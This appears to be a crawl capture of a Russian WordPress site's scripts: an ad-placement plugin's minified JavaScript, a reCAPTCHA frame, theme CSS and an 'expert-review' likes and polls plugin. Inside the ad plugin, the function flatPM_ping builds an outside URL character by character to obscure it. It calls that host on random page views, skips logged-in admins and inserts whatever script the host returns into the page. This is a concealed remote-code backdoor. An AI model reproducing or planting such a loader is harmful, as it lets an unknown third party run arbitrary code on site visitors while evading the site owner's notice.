data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O1WhFqFWyW77AHSQ8W7izA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764595557556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js
body_size: 3672
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});